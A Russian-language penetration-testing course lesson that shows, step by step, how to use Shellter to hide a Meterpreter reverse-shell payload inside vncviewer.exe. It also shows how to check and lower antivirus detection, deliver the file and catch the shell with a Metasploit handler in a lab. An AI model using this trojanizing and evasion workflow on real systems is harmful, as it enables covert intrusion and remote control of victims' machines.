Курс Ultimate Kali Linux — #63 Методы защиты от вредоносных программ. Создание пэйлоадов с помощью Shellter

Здравствуйте, дорогие друзья.

Shellter — это инструмент для защиты от вирусов, который используется этичными хакерами и тестировщиками на проникновение. Он позволяет тестировщикам на проникновение автоматизировать процесс создания полезной нагрузки в виде шелл-кода и ее внедрения в надежное 32-разрядное приложение Microsoft Windows. Когда зараженный файл запускается в целевой системе, надежный файл на рабочем столе жертвы выполняется нормально, в то время как полезная нагрузка выполняется в фоновом режиме в памяти.

Чтобы установить и сгенерировать полезную нагрузку, пожалуйста, воспользуйтесь следующими инструкциями:

- На вашем компьютере с Kali Linux откройте терминал и используйте следующие команды для установки Shelter:

|

1 2 |

kali@kali:~$ sudo apt update kali@kali:~$ sudo apt install shellter |

2. Затем используйте следующие команды для настройки рабочей среды Shelter и установки Wine32:

|

1 2 3 |

kali@kali:~$ sudo dpkg --add-architecture i386 kali@kali:~$ sudo apt update kali@kali:~$ sudo apt install wine32 |

3. Далее мы будем использовать встроенное программное обеспечение Microsoft Windows в качестве маскировки. В Kali Linux есть несколько очень полезных встроенных приложений для Windows. Используйте следующую команду, чтобы скопировать инструмент vncviewer.exe в текущий рабочий каталог:

|

1 |

kali@kali:~$ cp /usr/share/windows-binaries/vncviewer.exe ./ |

4. Затем используйте следующую команду для запуска Shellter в Kali Linux:

|

1 |

kali@kali:~$ sudo shellter |



5. Далее, когда появится окно Shelter, вам будет предоставлена возможность использовать Shelter в автоматическом или ручном режиме. Введите A и нажмите Enter, чтобы работать в автоматическом режиме:



6. Далее для Shelter потребуется исполняемый файл Windows. Укажите каталог со следующим именем файла:



7. Shelter определит, куда он может внедрить шелл-код в исполняемый файл Windows. Как только этот процесс будет завершен, введите Y и нажмите Enter, чтобы включить скрытый режим:



8. Затем настройте полезную нагрузку так, чтобы ее можно было присоединить к исполняемому файлу Windows через Shelter. Используйте следующие настройки для полезной нагрузки:

Выберите L для локальной полезной нагрузки.

Полезная нагрузка по индексу: 1 – Meterpreter_Reverse_TCP. Установите LHOST в качестве IP-адреса вашего компьютера с Kali Linux. Установите LPORT в качестве порта прослушивания в Kali Linux.

На следующем скриншоте показаны ожидаемые конфигурации:



Как только полезная нагрузка будет успешно скомпилирована, появится следующее окно:



9. Далее, на голову https://www.virustotal.com и проверить состояние обнаружения нового файла vncviewer.exe :

Как показано на предыдущем скриншоте, рейтинг обнаружения угроз ниже, чем у тех полезных данных, которые были сгенерированы MSFvenom.

10. Далее, давайте отправим нашу полезную информацию на клиентский компьютер с Windows 10, такой как Bob-PC, в нашей лабораторной среде. Убедитесь, что Bob-PC подключен к той же сети, что и Kali Linux, и что он имеет сквозное подключение к компьютеру с Kali Linux. Чтобы войти в Bob-PC, в окне входа в систему выберите «Другой пользователь» и задайте для имени пользователя значение Bob-PC\Bob.

Важное примечание

Для правильной работы LHOST IP-адрес полезной нагрузки должен совпадать с IP-адресом Kali Linux.

11. В Kali Linux откройте терминал и убедитесь, что ваш текущий рабочий каталог /home/kali/. Используйте следующие команды для запуска веб-сервера Python3:

|

1 |

kali@kali:~$ python3 -m http.server 8080 |

12. В клиентской системе Windows 10 откройте веб-браузер и перейдите по ссылке http://:8080, чтобы загрузить файл vncviewer.exe.

13. Затем откройте новую вкладку в том же терминале и используйте следующую команду для запуска Metasploit:

|

1 |

kali@kali:~$ msfconsole |

14. Когда Metasploit загрузится, используйте следующую последовательность команд для запуска многоцелевого прослушивателя с полезной нагрузкой Windows Meterpreter:

|

1 2 3 4 5 |



msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/ meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST 172.30.1.29 msf6 exploit(multi/handler) > set AutoRunScript post/ windows/manage/migrate msf6 exploit(multi/handler) > exploit |

Полезная нагрузка Windows/meterpreter/reverse_tcp гарантирует, что при обнаружении соединения Metasploit отправит эту полезную нагрузку в систему Windows-жертвы, которая будет выполнена в памяти и создаст обратную оболочку для Kali Linux. Команда autorunscript post/windows/manage/migratecommand гарантирует, что как только будет установлено соединение из системы-жертвы обратно в Kali Linux, Metasploit автоматически обеспечит перенос процесса загрузки в другой процесс в системе-жертве, чтобы уменьшить вероятность обнаружения.

15. Затем используйте команду exploit, чтобы запустить прослушиватель в Metasploit.

16. Как только программа прослушивания запустится в Kali Linux, подождите несколько секунд, а затем запустите файл vncviewer.exe в системе жертвы Windows 10.

На следующем скриншоте показано, что прослушиватель Metasploit получил соединение, когда полезная нагрузка была выполнена в системе жертвы. Затем он отправил полезную нагрузку обратной оболочки и запустил скрипт для переноса процесса. В итоге мы получили оболочку Meterpreter в Kali Linux:

Как только оболочка Meterpreter будет получена, вы можете воспользоваться командой help, чтобы просмотреть список действий, которые вы можете выполнить удаленно в системе жертвы.

Важное замечание

Не все приложения Windows будут работать с Shelter. Вам также необходимо убедиться, что программа Windows, которую вы выбрали для кодирования вашего шелл-кода с помощью Shellter, выполняется достаточно долго, чтобы промежуточная полезная нагрузка была доставлена из Kali Linux в систему-жертву.



17. Наконец, давайте воспользуемся командой getuid в командной строке Meterpreter, чтобы определить, с какой учетной записью пользователя должна выполняться наша полезная нагрузка:

Как показано на предыдущем скриншоте, наша полезная нагрузка выполняется пользователем по имени Bob.

Прочитав этот раздел, вы узнали, как создавать, кодировать и доставлять полезную нагрузку на целевой системный узел. Вы также узнали, как определить, имеет ли полезная нагрузка высокий рейтинг обнаружения угроз, и о некоторых методах, которые можно использовать для снижения уровня обнаружения. В следующем разделе вы узнаете, как настроить беспроводные адаптеры для мониторинга близлежащего трафика в сетях Wi-Fi.

На этом все. Всем хорошего дня!